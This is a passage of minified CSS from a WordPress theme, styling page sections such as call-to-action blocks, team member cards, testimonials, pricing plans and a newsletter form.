h3{margin-bottom:60px;position:relative;}.os-text-and-quote-w .os-tq-content-left h1:after,.os-text-and-quote-w .os-tq-content-left h2:after,.os-text-and-quote-w .os-tq-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .os-tq-content-left h1:before,.os-text-and-quote-w .os-tq-content-left h2:before,.os-text-and-quote-w .os-tq-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-quote-w .sub-title + h3,.os-text-and-quote-w .sub-title + h2,.os-text-and-quote-w .sub-title + h1{margin-top:0px;}.os-text-and-quote-w.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-quote-w.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-quote-w.color-scheme-dark h1,.os-text-and-quote-w.color-scheme-dark h2,.os-text-and-quote-w.color-scheme-dark h3,.os-text-and-quote-w.color-scheme-dark h4,.os-text-and-quote-w.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-quote-w.color-scheme-dark h1:after,.os-text-and-quote-w.color-scheme-dark h2:after,.os-text-and-quote-w.color-scheme-dark h3:after,.os-text-and-quote-w.color-scheme-dark h4:after,.os-text-and-quote-w.color-scheme-dark h5:after{background-color:#6d5d22;}.os-text-and-image{background-color:#fff;}.os-text-and-image .os-ti-image{background-position:center center;background-size:cover;}.os-text-and-image .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-image .sub-title + h3,.os-text-and-image .sub-title + h2,.os-text-and-image .sub-title + h1{margin-top:0px;}.os-text-and-image blockquote{color:#43819f;font-size:1.82rem;margin-top:40px;margin-bottom:30px;padding-left:90px;}.os-text-and-image .os-ti-content-left{padding:25% 15%;vertical-align:middle;font-size:1.2rem;}.os-text-and-image .os-ti-content-left h1,.os-text-and-image .os-ti-content-left h2,.os-text-and-image .os-ti-content-left h3{margin-bottom:60px;position:relative;}.os-text-and-image .os-ti-content-left h1:after,.os-text-and-image .os-ti-content-left h2:after,.os-text-and-image .os-ti-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image .os-ti-content-left h1:before,.os-text-and-image .os-ti-content-left h2:before,.os-text-and-image .os-ti-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-image.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-image.color-scheme-dark h1,.os-text-and-image.color-scheme-dark h2,.os-text-and-image.color-scheme-dark h3,.os-text-and-image.color-scheme-dark h4,.os-text-and-image.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-image.color-scheme-dark h1:after,.os-text-and-image.color-scheme-dark h2:after,.os-text-and-image.color-scheme-dark h3:after,.os-text-and-image.color-scheme-dark h4:after,.os-text-and-image.color-scheme-dark h5:after{background-color:#6d5d22;}.os-counter-with-icon{text-align:center;padding:60px 20px;}.os-counter-with-icon .cwi-icon-w{font-size:50px;color:#613c6d;}.os-counter-with-icon .cwi-header{font-size:2.5rem;margin-bottom:0px;}.os-counter-with-icon .cwi-desc{font-size:1.2rem;padding-top:5px;border-top:1px solid rgba(0,0,0,0.1);margin-top:5px;display:inline-block;}.os-counter-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-counter-with-icon.color-scheme-dark .cwi-icon-w{color:#d2b859;}.os-counter-with-icon.color-scheme-dark .cwi-header{color:rgba(255,255,255,0.9);}.os-counter-with-icon.color-scheme-dark .cwi-desc{color:rgba(255,255,255,0.55);border-top:1px solid rgba(255,255,255,0.1);}.os-feature-with-icon{padding:40px;text-align:center;}.os-feature-with-icon .fwi-media-w{font-size:65px;color:#613c6d;}.os-feature-with-icon .fwi-media-w img{max-width:100%;height:auto;width:100%;}.os-feature-with-icon .fwi-link-w{margin-top:2rem;}.os-feature-with-icon .fwi-link-w.without-class a{display:inline-block;color:#4f3b87;border-bottom:3px solid #4f3b87;padding-bottom:3px;font-weight:700;}.os-feature-with-icon .fwi-link-w a{margin-top:0px;text-decoration:none;}.os-feature-with-icon .fwi-content{font-size:0.9rem;}.os-feature-with-icon.text-align-left{text-align:left;}.os-feature-with-icon.media-position-top .fwi-content-w{margin-top:10px;}.os-feature-with-icon.media-position-left{display:flex;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:40px;width:45px;text-align:center;}.os-feature-with-icon.media-position-left .fwi-content-w{flex:1;padding-left:7%;}.os-feature-with-icon.media-position-left .fwi-content-w h5{margin-top:0px;}.os-feature-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-header{color:rgba(255,255,255,0.9);}.os-feature-with-icon.color-scheme-dark .fwi-content{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-media-w{color:#d2b859;}.os-container .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner{padding-top:0px;}.os-cta-block{padding:4% 7%;text-align:center;background-size:cover;}.os-cta-block h1,.os-cta-block h2,.os-cta-block h3{color:#fff;margin-bottom:60px;position:relative;}.os-cta-block h1:after,.os-cta-block h2:after,.os-cta-block h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block h1:before,.os-cta-block h2:before,.os-cta-block h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block .cta-content{max-width:650px;color:rgba(255,255,255,0.7);display:inline-block;}.os-cta-block .cta-button{margin-top:2rem;}.os-cta-block .cta-button .os-btn{margin-top:0px;}.os-cta-block.with-offer-img{display:flex;justify-content:center;align-items:center;}.os-cta-block.with-offer-img .cta-content{text-align:left;vertical-align:middle;}.os-cta-block.with-offer-img .cta-content h2,.os-cta-block.with-offer-img .cta-content h3,.os-cta-block.with-offer-img .cta-content h4{margin-top:0px;}.os-cta-block.with-offer-img h1,.os-cta-block.with-offer-img h2,.os-cta-block.with-offer-img h3{margin-bottom:60px;position:relative;}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img .cta-offer-img{vertical-align:middle;padding-right:60px;}.os-cta-block.with-offer-img .cta-offer-img img{max-width:250px;height:auto;}.os-cta-block.without-offer-img{overflow:hidden;}.os-cta-block.without-offer-img .cta-content{max-width:initial;display:flex;justify-content:center;align-items:center;position:relative;}.os-cta-block.without-offer-img .cta-content:before{z-index:1;content:"";width:250px;height:250px;background-color:rgba(255,255,255,0.4);position:absolute;right:0%;top:15%;}.os-cta-block.without-offer-img .cta-content:after{z-index:1;content:"";width:150px;height:150px;background-color:rgba(0,0,0,0.02);position:absolute;right:14%;top:-20px;}.os-cta-block.without-offer-img .cta-content .cta-text{max-width:600px;text-align:left;color:rgba(0,0,0,0.7);z-index:1;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;margin-top:0px;margin-bottom:50px;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text p:last-child{margin-bottom:0px;}.os-cta-block.without-offer-img .cta-content .cta-button{margin:0px;margin-left:100px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-button .os-btn{padding:15px 25px;font-size:1.2rem;position:relative;z-index:2;}.os-cta-block.color-scheme-dark{background-color:#0e121d;}.os-cta-block.color-scheme-light{background-color:#d3f7f3;}.os-cta-block.color-scheme-light:before{background-color:#c4f4f0;}.os-cta-block.color-scheme-light h1,.os-cta-block.color-scheme-light h2,.os-cta-block.color-scheme-light h3{color:#193333;}.os-cta-block.color-scheme-light .cta-content{color:#313131;}.os-cta-block.color-scheme-light .btn{background-color:#c6f5e7;color:#252a2b;}.os-cta-form-w{padding:7%;text-align:left;background-size:cover;background-position:center center;position:relative;}.os-cta-form-w:before{content:"";background-color:#fff;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.os-cta-form-w .cta-form{max-width:500px;display:inline-block;background-color:#fff;padding:50px 60px;box-shadow:10px 10px 50px 0px rgba(0,0,0,0.2);position:relative;}.os-cta-form-w .cta-form:before{position:absolute;top:0px;right:0px;width:30%;height:150px;content:"";background-color:#f7fbff;}.os-cta-form-w .cta-form:after{position:absolute;top:0px;right:0px;width:15%;height:80px;content:"";background-color:#f0f7fc;}.os-cta-form-w .cta-form div.wpcf7 .ajax-loader{position:absolute;}.os-cta-form-w .cta-form form > p:last-of-type{margin-bottom:0;}.os-cta-form-w .cta-form-header-w{margin-bottom:2rem;}.os-cta-form-w .cta-form-header-w h3{margin-top:0px;}.os-cta-form-w .cta-form-header-w h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-cta-form-w .cta-form-header-w h3 + h5{margin-top:-10px;margin-bottom:60px;position:relative;}.os-cta-form-w .cta-form-header-w h3 + h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w h3 + h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w .cta-form-description{color:rgba(0,0,0,0.7);}.os-team-members{background-color:#fff;}.os-team-members .team-member .os-tm-image{background-size:cover;background-position:center center;}.os-team-members .team-member .os-tm-image img{max-width:100%;height:auto;}.os-team-members .team-member .os-tm-info-i{padding:22% 15% 18%;}.os-team-members .team-member .os-tm-info-i h3{margin-top:0px;}.os-team-members .team-member .os-tm-info-i h5,.os-team-members .team-member .os-tm-info-i h6{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:0px;margin-top:0px;}.os-team-members .team-member .tm-info-read-more > a{margin-top:0px;display:inline-block;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul{display:inline-block;margin:0px;padding:0px;list-style:none;margin-left:30px;font-size:1.7rem;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul li{display:inline-block;margin-left:15px;margin-bottom:0px;}.os-team-members .team-member .tm-info-read-more ul li a{color:rgba(0,0,0,0.8);display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-team-members .team-member .tm-info-read-more ul li a:hover,.os-team-members .team-member .tm-info-read-more ul li a:focus{text-decoration:none;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:20% 15%;}.os-team-members.style_v1 .team-member .os-tm-info-i .tm-info-read-more{margin-top:25px;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2{background-color:#fff;}.os-team-members.style_v2 .team-member{border-bottom:1px solid rgba(0,0,0,0.1);}.os-team-members.style_v2 .team-member .tm-info-read-more{margin-top:2rem;}.os-team-members.style_v2 .os-tm-image{vertical-align:middle;}.os-team-members.style_v2 .os-tm-image img{border-radius:4px;vertical-align:middle;display:inline-block;}.os-team-members.style_v2 .os-tm-info-i{padding-left:0%;padding-right:0%;padding-top:50px;padding-bottom:50px;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:50px;}.os-team-members.style_v3{margin-top:30px;}.os-team-members.style_v3 .three-columns{display:flex;flex-wrap:wrap;justify-content:space-between;}.os-team-members.style_v3 .three-columns .team-member{flex:0 0 30%;}.os-team-members.style_v3 .team-member{margin-bottom:40px;}.os-team-members.style_v3 .team-member .tm-info-read-more{margin-top:1rem;}.os-team-members.style_v3 .team-member .tm-info-read-more .os-btn{padding:4px 15px;}.os-team-members.style_v3 .team-member .social-icons{display:none;}.os-team-members.style_v3 .os-tm-image{background-size:cover;background-position:center center;padding-bottom:75%;border-radius:6px;margin-bottom:10px;}.os-team-members.style_v3 .os-tm-info-i{padding:10px 0px;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h5,.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h6{color:#b92b74;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h3{font-size:1.7rem;}.os-team-members.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header{border-bottom-color:rgba(255,255,255,0.1);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h5,.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h6{color:#d2b859;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:before{background-color:#6d5d22;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:after{background-color:#fff;}.os-team-members.color-scheme-dark .team-member .tm-info-read-more > a{color:#fff;border-bottom-color:#6d5d22;}.os-team-members.color-scheme-dark h1,.os-team-members.color-scheme-dark h2,.os-team-members.color-scheme-dark h3,.os-team-members.color-scheme-dark h4,.os-team-members.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-team-members.color-scheme-dark h1:after,.os-team-members.color-scheme-dark h2:after,.os-team-members.color-scheme-dark h3:after,.os-team-members.color-scheme-dark h4:after,.os-team-members.color-scheme-dark h5:after{background-color:#6d5d22;}.os-team-members.color-scheme-dark .social-icons i{color:#fff !important;}.page-content .os-team-members.style_v2 .os-tm-image{padding-left:0px;}.page-content .os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:10%;padding-right:0%;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:first-child .os-tm-info-i{padding-left:0px;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:last-child .os-tm-info-i{padding-right:0px;}.os-testimonials .testimonial{padding:6% 5%;border-top:1px solid rgba(0,0,0,0.05);border-bottom:1px solid rgba(0,0,0,0.05);}.os-testimonials .testimonial .testimonial-text{font-size:3.36rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:5% 2% 5% 0%;}.os-testimonials .testimonial .testimonial-text:before{content:"\e905";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:200px;color:rgba(0,0,0,0.05);position:absolute;top:-70px;left:-70px;z-index:-1;}.os-testimonials .testimonial .testimonial-author{display:inline-block;border-top:1px solid rgba(0,0,0,0.1);padding-top:1rem;color:#613c6d;font-weight:700;}.os-testimonials .testimonial .testimonial-image{text-align:center;}.os-testimonials .testimonial .testimonial-image img{max-width:200px;height:auto;display:inline-block;}.os-testimonials .owl-next{position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials .owl-prev{position:absolute;left:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-testimonials.color-scheme-dark .testimonial-author{color:#d2b859;border-top:1px solid rgba(255,255,255,0.1);}.os-testimonials.color-scheme-dark .testimonial-text{color:rgba(255,255,255,0.9);}.os-testimonials.color-scheme-dark .owl-next,.os-testimonials.color-scheme-dark .owl-prev{color:rgba(255,255,255,0.4);}.os-pricing_plans{display:flex;justify-content:space-between;padding-top:40px;padding-left:40px;padding-right:40px;align-items:flex-start;}.os-pricing_plans .pricing_plan{margin-bottom:50px;flex:0 0 47%;box-shadow:0 4px 31px 0 rgba(205,223,227,0.5);border-radius:6px;background-color:#fff;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-bg-green.png');background-size:60px auto;background-position:93% 120px;background-repeat:no-repeat;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-pricing_plans .pricing_plan:hover{box-shadow:0 14px 41px 0 rgba(205,223,227,0.7);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-pricing_plans .pricing-plan-header{display:flex;align-items:center;}.os-pricing_plans .pp-icon{flex:0 0 140px;border-right:1px solid rgba(0,0,0,0.1);font-size:60px;vertical-align:middle;padding:20px;text-align:center;}.os-pricing_plans .pp-name{flex:1;vertical-align:middle;padding:30px 30px 20px 50px;}.os-pricing_plans .pp-subtitle{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:60px;position:relative;margin-bottom:20px;}.os-pricing_plans .pp-subtitle:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-subtitle:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-title{margin-bottom:0px;margin-top:0px;}.os-pricing_plans .pp-price{flex:0 0 150px;padding:30px;padding-left:0px;text-align:center;}.os-pricing_plans .pp-price-value{color:#04a693;font-weight:700;font-size:1.7rem;letter-spacing:-1px;line-height:1.2;}.os-pricing_plans .pp-price-period{color:rgba(0,0,0,0.7);font-size:1rem;}.os-pricing_plans .pricing-plan-features{padding:30px 50px 20px;}.os-pricing_plans .pricing-plan-features h6{margin-top:0px;margin-bottom:1rem;}.os-pricing_plans .pricing-plan-features ul{margin-bottom:0px;padding-left:30px;}.os-pricing_plans .pricing-plan-features ul li{position:relative;font-weight:700;color:rgba(0,0,0,0.6);}.os-pricing_plans .pricing-plan-features ul li.status-off,.os-pricing_plans .pricing-plan-features ul li.status-on{list-style:none;margin-bottom:8px;}.os-pricing_plans .pricing-plan-features ul li.status-off:before,.os-pricing_plans .pricing-plan-features ul li.status-on:before{left:-30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:16px;}.os-pricing_plans .pricing-plan-features ul li.status-on:before{content:"\e9f6";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#11c49f;}.os-pricing_plans .pricing-plan-features ul li.status-off:before{content:"\ec0f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#9e4040;}.os-pricing_plans .pricing-plan-description{padding:20px 50px 30px 50px;font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-pricing_plans .pricing-plan-description h6{margin-top:0px;}.os-pricing_plans .pricing-plan-description p:last-child{margin-bottom:0px;}.os-pricing_plans .pricing-plan-link{padding:20px 50px;border-top:1px solid rgba(0,0,0,0.05);}.os-pricing_plans .pricing-plan-link .os-btn{margin-top:0px;}.page-w .os-pricing_plans{padding-left:0px;padding-right:0px;}.os-section-description{padding:5% 8% 3% 8%;}.os-section-description.desc-compact{padding:3% 8% 2% 8%;}.os-section-description .os-section-description-i{max-width:650px;display:inline-block;}.os-section-description .section-description-sub-header{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:3px;}.os-section-description .section-description-content{font-size:1.2rem;}.os-section-description .section-description-content h1,.os-section-description .section-description-content h2,.os-section-description .section-description-content h3,.os-section-description .section-description-content h4,.os-section-description .section-description-content h5{margin-bottom:60px;position:relative;margin-top:0px;}.os-section-description .section-description-content h1:after,.os-section-description .section-description-content h2:after,.os-section-description .section-description-content h3:after,.os-section-description .section-description-content h4:after,.os-section-description .section-description-content h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description .section-description-content h1:before,.os-section-description .section-description-content h2:before,.os-section-description .section-description-content h3:before,.os-section-description .section-description-content h4:before,.os-section-description .section-description-content h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description.align-center{text-align:center;}.os-section-description.align-center h1:after,.os-section-description.align-center h2:after,.os-section-description.align-center h3:after,.os-section-description.align-center h4:after,.os-section-description.align-center h5:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-center h1:before,.os-section-description.align-center h2:before,.os-section-description.align-center h3:before,.os-section-description.align-center h4:before,.os-section-description.align-center h5:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-right{text-align:right;}.os-section-description.align-right h1:after,.os-section-description.align-right h2:after,.os-section-description.align-right h3:after,.os-section-description.align-right h4:after,.os-section-description.align-right h5:after{left:auto;right:0px;}.os-section-description.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-section-description.color-scheme-dark .section-description-sub-header{color:#d2b859;}.os-section-description.color-scheme-dark h1,.os-section-description.color-scheme-dark h2,.os-section-description.color-scheme-dark h3,.os-section-description.color-scheme-dark h4,.os-section-description.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-section-description.color-scheme-dark h1:after,.os-section-description.color-scheme-dark h2:after,.os-section-description.color-scheme-dark h3:after,.os-section-description.color-scheme-dark h4:after,.os-section-description.color-scheme-dark h5:after{background-color:#6d5d22;}.os-recent-posts{padding:2% 4%;}.os-recent-posts .recent-post-w{padding:20px;}.os-recent-posts .recent-post-w .recent-post-i{padding:5%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:rgba(255,255,255,0);}.os-recent-posts .recent-post-w .recent-post-i:hover{background-color:#fff;box-shadow:0px 10px 30px rgba(0,0,0,0.05);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-recent-posts .recent-post-w h6{padding:15px;margin:0;}.os-recent-posts .recent-post-w h6 a{color:#4f3b87;}.os-recent-posts .recent-post-w h6 a:hover{text-decoration:none;}.os-recent-posts .recent-post-w .recent-post-media{background-size:cover;background-position:center center;padding-bottom:80%;display:block;}.os-recent-posts .recent-post-w .recent-post-media:hover{text-decoration:none;}.os-recent-posts .owl-next{position:absolute;right:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts .owl-prev{position:absolute;left:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts.color-scheme-dark{background-color:#0e121d;}.os-recent-posts.color-scheme-dark h6{color:rgba(255,255,255,0.9);}.os-recent-posts.color-scheme-dark h6 a{color:rgba(255,255,255,0.9);}.os-cta-small-newsletter{background-size:cover;padding:40px;text-align:center;background-color:#fbe7f8;}.os-cta-small-newsletter .cta-content{display:inline-block;white-space:nowrap;}.os-cta-small-newsletter .cta-text{display:inline-block;vertical-align:middle;padding-right:70px;text-align:left;}.os-cta-small-newsletter .mc4wp-alert{position:absolute;font-weight:700;background-color:#ffcf56;font-size:0.9rem;padding:5px 15px;left:10px;border-radius:4px;-webkit-transform:translate(-50%,5px);-moz-transform:translate(-50%,5px);-ms-transform:translate(-50%,5px);-o-transform:translate(-50%,5px);left:50%;}.os-cta-small-newsletter .mc4wp-alert p{margin-bottom:0px;}.os-cta-small-newsletter .sub-header-text{color:rgba(134,110,130,0.7);margin-top:5px;}.os-cta-small-newsletter .cta-form{display:inline-block;vertical-align:middle;position:relative;}.os-cta-small-newsletter .cta-form .os-icon{position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:25px;color:#974c89;border-right:1px solid rgba(0,0,0,0.2);padding-right:20px;}.os-cta-small-newsletter .cta-form input[type="email"]{background-color:#fff;border:none;width:450px;padding:15px 20px;padding-left:85px;font-size:1.1rem;}.os-cta-small-newsletter .cta-form input[type="email"]::-webkit-input-placeholder{color:#111;font-weight:700;}.os-cta-small-newsletter .cta-form input[type="submit"]{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);right:7px;border:none;font-size:0.9rem;font-size:1rem;background-color:#d1bfec;color:#41333f;padding:8px 15px;font-weight:700;}.os-cta-small-newsletter h4{margin-bottom:0;margin-top:0px;color:#984c8a;}.os-history-entry{display:table;table-layout:fixed;width:100%;}.os-history-entry .history-entry-date{display:table-cell;width:150px;font-size:1.5rem;font-weight:700;padding-top:30px;padding-bottom:30px;text-align:center;}.os-history-entry .history-entry-date .history-entry-date-i{position:relative;}.os-history-entry .history-entry-date .history-entry-date-i:after{position:absolute;width:30px;height:1px;background-color:rgba(0,0,0,0.5);content:"";right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-history-entry .history-entry-date .history-entry-date-i:before{position:absolute;content:"";right:-53px;top:50%;z-index:2;-webkit-transform:rotate(45deg) translateY(-70%);-moz-transform:rotate(45deg) translateY(-70%);-ms-transform:rotate(45deg) translateY(-70%);-o-transform:rotate(45deg) translateY(-70%);border:10px solid #fff;box-shadow:-1px 1px 0px #aaa;border-top-color:transparent;border-right-color:transparent;width:1px;height:1px;}.os-history-entry .history-event-description{display:table-cell;border-left:1px solid #e9ddc4;padding-left:50px;padding-bottom:50px;}.os-history-entry .history-event-description .history-event-description-i{padding:50px 70px;background-color:#fff;position:relative;border-radius:4px;border:1px solid #aaa;box-shadow:2px 2px 5px rgba(0,0,0,0.1);}.page-content .vc_tta.vc_general .vc_tta-panel-title{font-size:1.5rem;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic 